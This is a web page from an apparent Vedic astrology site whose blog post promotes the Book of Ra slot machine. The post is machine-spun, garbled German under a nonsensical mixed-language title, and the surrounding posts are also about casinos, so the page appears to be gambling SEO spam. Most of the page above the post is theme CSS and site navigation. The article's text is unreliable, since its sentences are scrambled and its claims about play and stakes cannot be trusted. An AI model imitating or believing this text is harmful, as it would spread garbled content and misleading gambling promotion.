{border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-4830 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#255650474d44564d514d44554457654248444c490b464a48"><span class="__cf_email__" data-cfemail="90e3e5f2f8f1e3f8e4f8f1e0f1e2d0f7fdf1f9fcbef3fffd">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/guide-away-from-ra-gratis-publication-away-from-play-coyote-moon-free-erreichbar-ra-on-the-internet-trial-abzuglich-eintragung-vortragen/">Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-4830" class="no-img no-title share-simple post-4830 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/5-put-gambling-enterprise-uk-%ef%b8%8f-mr-bet-app-ios-finest-5-lb-lowest-put-casinos/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>£5 Put Gambling enterprise Uk ️ mr bet app ios Finest 5 Lb Lowest Put Casinos</h6><span class="date"><i class="icon-clock"></i>May 16, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/durchgang-book-of-ra-gebuhrenfrei-vortragen-erlangen/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Durchgang Book Of Ra Gebührenfrei Vortragen &#038; Erlangen</h6><span class="date"><i class="icon-clock"></i>May 18, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/5-put-gambling-enterprise-uk-%ef%b8%8f-mr-bet-app-ios-finest-5-lb-lowest-put-casinos/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/durchgang-book-of-ra-gebuhrenfrei-vortragen-erlangen/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2022-05-18T02:57:50+00:00" itemprop="datePublished" >May 18, 2022</time>
											<meta itemprop="dateModified" content="2022-05-18T02:57:50+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Konnte Jenes Automatenspiel Bloß Anmeldung Vorgetäuscht Werden?</a></li>
<li><a href="#toc-1">Book Of Ra 6</a></li>
<li><a href="#toc-2">Wild Funktionen: Wilds Wechselwirkung Nach Beiden Walzensets</a></li>
</ul>
</div>
<p>Probiere inside unserer Demo-Fassung Book of Ra kostenfrei jedweder unter anderem lerne das Durchlauf mehr als wissen, im vorfeld du dich je dies Echtgeld-Partie entscheidest. Das Gefühl für jedes die Dynamiken des Automatenspiels nach entfalten, kann jede menge nützlich sein. <span id="more-4830"></span> Falls 3 unter anderem weitere gleiche Symbole nach dieser Gewinnlinie liegen, nach beliebten Vortragen ferner nach den neuesten Games insinuieren lassen.</p>
<ul>
<li>Book of Ra 2022 wird dies beliebteste Automatenspiel within deutschen Spielern pauschal.</li>
<li>Auf diese weise ist und bleibt Book of Ra 2022 keineswegs, so parece jedoch einen Slot des Namens gibt, stattdessen parece existireren aus einem guss eine ganze Aufeinanderfolge aktiv Erreichbar Slots via unserem berühmten Bezeichnung.</li>
<li>So lange respons diesseitigen Slot Book of Ra spielst, wirst respons zahlreiche achse Symbole nicht mehr da der geheimnisvollen ägyptischen Welt entdecken.</li>
<li>Pro den Gemütlichkeit das Gamer man sagt, sie seien diese besten Novomatic basierten Spiele ohne ausnahme zudem in dem Entree überprüft.</li>
</ul>
<p>Zudem vermag dieser Slot durch Play’stickstoff GO die eine weitere Gewinnlinie aufbieten und kommt dementsprechend in zehn einstellbare Paylines. Vom Spielprinzip übers Sache solange bis außer betrieb zum obligatorischen Glücksspieler, ihr inoffizieller mitarbeiter Kirche auf Schatzjagd geht. Während ein Freispiele wird das Kürzel, dies einander auf alternative Blättern ausweitet, durch zufall ausgesucht, had been nachfolgende Erlöse inside unser Höhe schießen lässt. In angewandten gängigen App Stores sind Die leser sogar in der Suche nach irgendeiner Book of Ra Free Download App fündig. Parece handelt sich konzentriert noch nicht damit welches Ur-Partie, anstelle es ist und bleibt nachfolgende Deluxe-Ausgabe als App angeboten.</p>
<h2 id="toc-0">Konnte Jenes Automatenspiel Bloß Anmeldung Vorgetäuscht Werden?</h2>
<p>Dieserfalls gibt dies von verschiedenen Herstellern enorm Sonst-Slots, nachfolgende im folgenden genauer gesagt beleuchtet sie sind. Sodann solltest respons ihr paar Regeln beachten &#038; wissen, entsprechend dies Durchlauf funktioniert. Unser Sache des Spiels ist und bleibt nachfolgende Ausflug des Forschers, das auf Skarabäen, Mumien ferner Spielkarten-Symbole trifft. Jedes Zeichen solch ein kultigen Spielautomaten hat angewandten weiteren Wichtigkeit, wobei nur dies Schinken des Ra die Bonusrunde aktivieren darf.</p>
<h2 id="toc-1">Book Of Ra 6</h2>
<p><img decoding="async" src="https://www.scorescasino.com/nj/images/banner-inner-15.jpg" alt="Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen" align="right" border="1" ></p>
<p>Unsereins anraten Jedem, Doppelbuch &#038; Scribes of Thebes, wie gleichfalls ihr Slot international genannt ist und bleibt, mühelos auszuprobieren. Nebensächlich unser Tatsache, so einander Book of Ra für nüsse unter anderem bloß Eintragung aufführen lässt – überdies within teutone Ausdrucksform – mächtigkeit das Spielgefühl zudem mal damit Längen besser. Gleichwohl ist der Novoline-Slot wahrlich abwechslungsreich, reizvoll &#038; verschachtelt gestaltet. Parece ist tunlich, angewandten Slot jedweder wie geschmiert as part of ein kostenlosen Veränderung zu degustieren ferner Book of Ra exklusive Anmeldung nach spielen.</p>
<p>Inside Land der dichter und denker gehört Book of Ra Magic online nach angewandten Angeschlossen Aufführen abzüglich Piepen unter anderem nach den gebührenfrei Slots, within denen man schon das Sentiment hat, in unser Heldenfigur einzutauchen. Welche person Book of Ra Magic kostenlos spielen will, ihr schlüpft in unser Part eines mutigen Entdeckers, das gegenseitig in unser Ermittlung auf Bewerten des Alten Ägyptens begibt. Dieser Slot gehört nach den beliebtesten Spielautomaten in vielen Ländern, samt Brd. Welches ist eine enorm unterhaltsame Slot-Automat, nachfolgende Jedem viel Entzückung potenz, solange Eltern Echtgeld erlangen. Slots via niedriger Wechsel ermöglichen es Ihnen, immer wieder nach gewinnen, wohl via geringer Belohnungen.</p>
<p><img decoding="async" src="https://www.pokerlistings.com.br/assets/Uploads/Screenshot_2018-11-13_at_13.34.23.png?t=1542112730" alt="Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen" border="1" align="right" ></p>
<p>Ihr niedrigste Inanspruchnahme ist 0,05 €, wobei du nach ausschließlich 5 Gewinnlinien spielst. Ein Maximaleinsatz liegt inside 45 € unter einsatz von 9 Paylines, ended up being aber für Jungspund gar nicht just gering sei, wohl jedoch auf keinen fall riesig hochdruckgebiet. Book of Ra sei pauschal irgendeiner der beliebtesten Spielautomaten in europa verweilen.</p>
<h2 id="toc-2">Wild Funktionen: Wilds Wechselwirkung Nach Beiden Walzensets</h2>
<p>Dies Durchlauf sei durchweg spannend, da diese Entwickler des Slots ein attraktives Plan entworfen besitzen, unser selber unser Glücksspielliebhaber über großer Spielerfahrung eindruck machen darf. An erster stelle lernt man das Durchlauf within der Für nüsse-Fassung spitze bekannt sein. Man bekommt diese Anlass, üppig Zeitform unter einsatz von unserem Spielen dahinter verleben unter anderem läuft konzentriert auf gar keinen fall Bedrohung, große Totenzahl hinter erfassen.</p>
<p>Parece wird allemal zu empfehlen, unser sich nach das sämtliche bestimmtes Fragestellung spezialisiert. Gut ihr Dutzend ihrer Spiele werden indessen insbesondere je Smartphones unter anderem Tablets entwickelt. Diese Industrie hat denn diese wachsende Relevanz des mobilen Segments erkannt.</p>
<p><img decoding="async" src="http://optimusconvention.com/wp-content/uploads/2019/03/casino-monte-gordo.jpg" alt="Guide Away From Ra Gratis &#038; Publication Away From Play Coyote Moon Free Erreichbar Ra On The Internet Trial Abzüglich Eintragung Vortragen" border="0" align="right" ></p>
